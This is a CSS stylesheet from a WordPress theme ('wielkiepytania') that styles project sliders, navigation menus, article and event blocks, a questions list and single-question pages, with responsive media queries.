
.projects__main__sliders .editions-slider__single .slick-track {
  margin-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single .slick-arrow {
  z-index: 5;
  outline: none;
  top: calc(50% - 3.5rem);
  width: 7rem;
  height: 7rem;
  background: url([data-uri]) no-repeat center center/cover;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  display: inline-block;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-prev {
  left: 1rem;
  -webkit-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-next {
  right: 1rem;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-disabled {
  opacity: 0.1;
}

.projects__main__sliders .editions-slider__single .block {
  height: 45rem;
  cursor: pointer;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .editions-slider__single .block.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block.active .block__content {
  opacity: 1;
}

.projects__main__sliders .editions-slider__single .block::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block__content {
  opacity: 0.4;
  width: 100%;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 100%;
  }
}

.projects__main__sliders .editions-slider__single .block__content .heading {
  color: #fff;
  font-size: 2.2rem;
}

.projects__main__sliders .editions-slider__single .block__content .title {
  color: #fff;
  font-size: 4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider .button-projects {
  right: 0;
  left: 0;
  bottom: 3rem;
  width: 4.5rem;
  height: 4.5rem;
  text-align: center;
  margin: 0 auto;
  background: #ffd800;
  padding: 0;
  position: absolute;
}

.projects__main__sliders .editions-slider .button-projects:hover,
.projects__main__sliders .editions-slider .button-projects:focus {
  border: 0.2rem solid #ffd800;
  background: transparent;
}

.projects__main__sliders .editions-slider .button-projects:hover .icon,
.projects__main__sliders .editions-slider .button-projects:focus .icon {
  color: #ffd800;
}

.projects__main__sliders .editions-slider .button-projects .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.projects__main__content__menu {
  width: 100%;
  background: #000;
  padding: 3.5rem 0;
}

@media (max-width: 1199.98px) {
  .projects__main__content__menu {
    padding: 3rem 0;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu {
    padding: 2.5rem 0;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__menu {
    padding: 2rem 0;
  }
}

.projects__main__content__menu.sticky {
  z-index: 99;
  top: 0;
  position: fixed;
}

.projects__main__content__menu.sticky .container-nav {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.projects__main__content__menu.sticky .breadcrumbs {
  display: block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu.sticky .breadcrumbs {
    display: none;
  }
}

.projects__main__content__menu .container-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .breadcrumbs {
  display: none;
}

.projects__main__content__menu .breadcrumbs__item span {
  color: #ffd800;
  font-size: 1.8rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .breadcrumbs__item span {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo {
  margin-right: 0.5rem;
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo img {
  max-width: 7rem;
  max-height: 2.5rem;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu .all-menus {
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.projects__main__content__menu .all-menus .wrapper {
  display: none;
}

.projects__main__content__menu .all-menus .wrapper.active {
  display: block;
}

.projects__main__content__menu .all-menus .wrapper .menu {
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.projects__main__content__menu .all-menus .wrapper .menu.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
  margin-right: 4.5rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 2.5rem;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 1.8rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a {
  color: #fff;
  font-size: 1.8rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item a {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a:hover {
  color: #e83e8c;
}

.projects__main__content__wrapper .project-block {
  display: none;
}

.projects__main__content__wrapper .project-block.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper {
  display: none;
  padding: 7rem 0 16rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper {
    padding: 6rem 0 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper::before {
  content: "";
  top: 0;
  width: 100%;
  height: 12.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg8.png) no-repeat center center/cover;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .wrapper-row:not(:last-child) {
  margin-bottom: 10rem;
}

.projects__main__content__wrapper .project-block .wrapper .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
  margin-right: -3rem;
  margin-left: -3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
  padding-right: 3rem;
  padding-left: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .events-blocks .column:first-child .event-block {
  margin-top: 0;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link {
  color: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .icon,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .icon {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .meta,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .meta {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .icon {
  color: #e83e8c;
  width: 2.6rem;
  height: 2.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 0.5rem;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .meta {
  color: #e83e8c;
  font-size: 2.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .text-block {
  font-size: 1.8rem;
}

.projects__main__content__wrapper .project-block .wrapper .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block {
    display: block;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image:hover::before,
.projects__main__content__wrapper .project-block .wrapper .article-block__image:focus::before {
  opacity: 0.6;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    content: none;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 1.8rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:hover,
.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:focus {
  color: #fe5c9d;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 2rem 0 2rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus {
  border-color: #adabab;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover .date,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.projects__main__content__wrapper .project-block .wrapper .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.questions {
  background: #dae6ff;
}

.questions .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) no-repeat center center/cover;
  position: absolute;
}

.questions__main {
  padding: 6.5rem 0 8rem;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main {
    padding: 4.5rem 0 3rem;
  }
}

.questions__main .page-title {
  margin-bottom: 3.5rem;
}

.questions__main .text {
  max-width: 65rem;
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main .text {
    font-size: 1.8rem;
  }
}

.questions__list {
  z-index: 5;
  padding: 0 0 8rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list {
    padding: 0 0 5rem;
  }
}

.questions__list .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .questions__list .block {
    max-width: 100%;
  }
}

.questions__list .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.questions__list .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .questions__list .block:nth-child(even) {
    margin-left: 0;
  }
}

.questions__list .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.questions__list .block__number:hover,
.questions__list .block__number:focus {
  background: #fe5c9d;
}

.questions__list .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .questions__list .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number .number {
    font-size: 3rem;
  }
}

.questions__list .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.questions__list .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding-right: 4.5rem;
  margin-bottom: 1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.questions__list .block__content .title:hover,
.questions__list .block__content .title:focus {
  color: #fe5c9d;
}

.questions__list .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.single-question {
  background: #dae6ff;
}

.single-question .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.question {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .question {
    padding: 5rem 0;
  }
}

.question__main {
  z-index: 1;
  position: relative;
}

.question__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .question__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .question__main .col-content {
    margin-bottom: 5rem;
  }
}

.question__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.question__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.question__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.question__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.question__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.question__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.question__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.question__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .question__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__header .page-title {
    font-size: 3.6rem;
  }
}

.question__main__intro {
  margin: 3rem 0;
  position: relative;
}

.question__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.question__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .question__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__intro .block__text {
    font-size: 2rem;
  }
}

.question__main__content {
  color: #000;
}

.question__main__content:nth-child(3) {
  margin-top: 4rem;
}

.question__main__content h2,
.question__main__content h3,
.question__main__content h4,
.question__main__content h5,
.question__main__content h6 {
  font-weight: 700;
}

.question__main__content h2:not(:last-child),
.question__main__content h3:not(:last-child),
.question__main__content h4:not(:last-child),
.question__main__content h5:not(:last-child),
.question__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.question__main__content h2 {
  font-size: 3.2rem;
}

.question__main__content h3 {
  font-size: 3rem;
}

.question__main__content h4 {
  font-size: 2.8rem;
}

.question__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .question__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__content p {
    font-size: 1.6rem;
  }
}

.question__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .question__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.question__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.question__main__content a:hover,
.question__main__content a:focus {
  color: #fe5c9d;
}

.question__main__related {
  margin-top: 8rem;
}

.question__main__related .section-title {
  margin-bottom: 4rem;
}

.question__main__related .custom-row .column {
  margin-bottom: 3rem;
}

.articles__main {
  padding: 8rem 0;
}

.articles__main .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.articles__main .select-block {
  margin-bottom: 6rem;
}

.articles__main .select-block label {
  margin-right: 0.8rem;
  margin-bottom: 0;
}

.articles__main .select-block__wrapper {
  display: inline-block;
  position: relative;
}

.articles__main .select-block__wrapper select {
  outline: none;
  cursor: pointer;
  min-width: 20rem;
  border-radius: 0.5rem;
  background: #c9daff;
  padding: 0.3rem 3.5rem 0.3rem 1rem;
  display: inline-block;
}

.articles__main .select-block__wrapper .icon {
  top: 0.9rem;
  right: 1.2rem;
  color: #000;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  pointer-events: none;
  position: absolute;
}

.articles__main .articles-blocks:not(:last-child) {
  margin-bottom: 8rem;
}

.articles__main .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.articles__main .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .articles__main .article-block {
    display: block;
  }
}

.articles__main .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.articles__main .article-block__image:hover::before,
.articles__main .article-block__image:focus::before {
  opacity: 0.6;
}

.articles__main .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.articles__main .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image span::before {
    content: none;
  }
}

.articles__main .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.articles__main .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.articles__main .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content .title {
    font-size: 1.8rem;
  }
}

.articles__main .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.articles__main .article-block__content .title a:hover,
.articles__main .article-block__content .title a:focus {
  color: #fe5c9d;
}

.articles__main .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.foundation .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.foundation__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.foundation__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.foundation__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.foundation__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.foundation__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.foundation__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.no-results {
  border-bottom: 0.1rem solid #dae6ff;
  padding: 15rem 0;
}

